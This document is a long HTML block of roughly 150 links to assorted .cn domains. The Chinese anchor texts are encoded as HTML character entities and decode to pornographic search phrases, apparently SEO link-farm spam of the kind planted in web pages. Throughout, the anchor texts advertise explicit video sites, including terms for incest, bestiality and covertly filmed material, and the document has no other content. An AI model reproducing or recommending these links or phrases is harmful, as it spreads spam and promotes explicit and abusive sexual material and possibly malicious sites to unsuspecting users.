<a href="http://jlgdsr.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wwnrj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://qoeu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;av&#x7F51;&#x5740;</a>|
<a href="http://manggairen.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://seocase.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x4F0A;&#x4EBA;</a>|
<a href="http://isitc.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x89C6;</a>|
<a href="http://amgmedia.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://atexp.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://0108600.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_k&#x9891;&#x9053;</a>|
<a href="http://cqtoday.cq.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://hwmp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://sewz8.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://myin.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5993;&#x5973;</a>|
<a href="http://riqr.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x7740;&#x73A9;</a>|
<a href="http://hongyutv.cn" target="_blank">&#x56FD;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://ytxxedu.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzhszd.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://chianren.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://jlj131.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://yyxsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://gbil.com.cn" target="_blank">&#x4E9A;&#x5DDE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://baiduhifans.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;8X&#x4EBA;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://xhnsl.cn" target="_blank">&#x795E;&#x9A6C;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dnybz.com.cn" target="_blank">&#x7F51;&#x53CB;&#x81EA;&#x62CD;&#x9732;&#x8138;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://51ynm.cn" target="_blank">&#x52A8;&#x6F2B;&#x5361;&#x901A;&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sysjz.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://51ynm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://pyfc173.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jebs.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x7F51;&#x7AD9;</a>|
<a href="http://fhtb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://applegold.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x6279;&#x89C6;&#x9891;</a>|
<a href="http://huaqike.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://gp0011.cn" target="_blank">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://textnext.com.cn" target="_blank">&#x8272;&#x64AD;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://gx31.cn" target="_blank">&#x4E45;&#x4E45;AV&#x9AD8;&#x6F6E;AV&#x65E0;&#x7801;AV&#x55B7;&#x5439;</a>|
<a href="http://gp3000.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vodbo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fzbrl.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://wushanggroup.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;&#x5F88;&#x9EC4;&#x88F8;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://vebs.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h200.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x03B1;&#x2174;</a>|
<a href="http://mxaia.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://beijingzhongnong.cn" target="_blank">&#x97E9;&#x56FD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://yandayanruan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;</a>|
<a href="http://kaba360.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://goldlinc.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://fo-fu.cn" target="_blank">&#x8001;&#x725B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shuna.com.cn" target="_blank">&#x6021;&#x7EA2;&#x9662;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://weekbqp.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x7F51;</a>|
<a href="http://admin286.cn" target="_blank">&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://smallblower.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jmgl.net.cn" target="_blank">&#x4E2D;&#x56FD;&#x5927;&#x9646;&#x7CBE;&#x54C1;&#x89C6;&#x9891;xxxx</a>|
<a href="http://cqrzlib.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqaskw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://zhili2088.com.cn" target="_blank">&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://itay.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://809u.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x79BD;&#x6742;&#x4EA4;av&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://rztianda.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://fhtsvsg.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ryerson.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8D44;&#x6E90;</a>|
<a href="http://gzjb168.cn" target="_blank">&#x8272;&#x64AD;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://jsdanbao.cn" target="_blank">&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x79C1;&#x4EBA;</a>|
<a href="http://fzplay.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;</a>|
<a href="http://alualu.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1w2u.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;&#x7EBF;&#x89C2;&#x770B;&#x5916;&#x5973;</a>|
<a href="http://glh88.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;a&#x7247;&#x871C;</a>|
<a href="http://shengjiedongli.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mr356.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://vpibgt.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8D44;&#x6E90;</a>|
<a href="http://rizhaoip.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x89C6;&#x9891;</a>|
<a href="http://buildcloud.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://untitle.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;av&#x7F51;&#x5740;</a>|
<a href="http://mianfeiqiuzhi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://51todo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiaju668.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bjfeijipiao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://wmeacc.cn" target="_blank">99&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://51shipu.cn" target="_blank">&#x7CBE;&#x9009;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nyyxnj.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://139cai.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x5F69;&#x5728;&#x7EBF;</a>|
<a href="http://py1017.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://littlebaby.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://tuoluowang.cn" target="_blank">&#x5929;&#x5802;&#x5973;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hcvh.cn" target="_blank">&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cansi021.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x65E0;&#x7801;av</a>|
<a href="http://13667152199.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://oscarmayer.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x6E38;&#x620F;</a>|
<a href="http://xmviu.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zdjbxnc.cn" target="_blank">&#x5404;&#x79CD;&#x5C11;&#x5987;&#x6B63;&#x9762;&#x7740;bbw&#x6492;&#x5C3F;&#x89C6;&#x9891;</a>|
<a href="http://dy727.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x79C0;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lanxinmp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://77xbs.cn" target="_blank">&#x56FD;&#x4EA7;SUV&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;62</a>|
<a href="http://minicang.com.cn" target="_blank">&#x56FD;&#x5185;&#x9732;&#x8138;&#x4E2D;&#x5E74;&#x592B;&#x5987;&#x4EA4;&#x6362;</a>|
<a href="http://fuhuahg.com.cn" target="_blank">51&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yk4vugb.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://rs68.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4E0D;&#x5361;</a>|
<a href="http://zgfltc.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x5F88;&#x8E81;</a>|
<a href="http://zbtlb.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5927;&#x5168;</a>|
<a href="http://shangniao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://addidas.cn" target="_blank">&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://demeipower.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nyyygs.cn" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://weimov.cn" target="_blank">&#x5927;&#x9646;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;</a>|
<a href="http://sxmmt.cn" target="_blank">&#x7CBE;&#x54C1;&#x5976;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2026;</a>|
<a href="http://hrjyjs.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://xujz.cn" target="_blank">&#x5A07;&#x59BB;&#x5728;&#x4EA4;&#x6362;&#x4E2D;&#x54ED;&#x558A;&#x7740;&#x9AD8;&#x6F6E;</a>|
<a href="http://infoys.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://17080.cn" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gn9.com.cn" target="_blank">&#x6210;&#x4EBA;&#x591C;&#x89C6;&#x9891;&#x5BC2;&#x5BDE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luoshua.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://2233esia.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wby5.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://njxglib.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wooidc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;VA&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chaip.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjzxhjzbj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://meizhenxiang.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sewz8.cn" target="_blank">&#x66F0;&#x672C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;5g&#x5F71;&#x9662;</a>|
<a href="http://hnhgct.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5E74;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ek2008.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E03;&#x9875;</a>|
<a href="http://gxsafe.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://zkqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://hozk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://obmk.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://joyhome8.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fossstore.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x8272;&#x64AD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://brxi.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x641E;b&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tripleprotection.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bj-feida.com.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5927;&#x5168;</a>|
<a href="http://xxbjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://italbuilding.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x4EBA;&#x59BB;&#x6709;&#x7801;</a>|
<a href="http://rwwlw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://sqti.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wangloan.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://younews.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lfxqt.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://liruo.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x64AD;&#x51FA;</a>|
<a href="http://ztzw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chi100.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://macauasia.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yahexpo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nzup.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tjxlcc.cn" target="_blank">&#x6211;&#x7231;av52&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fdjlb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cmxw.net.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
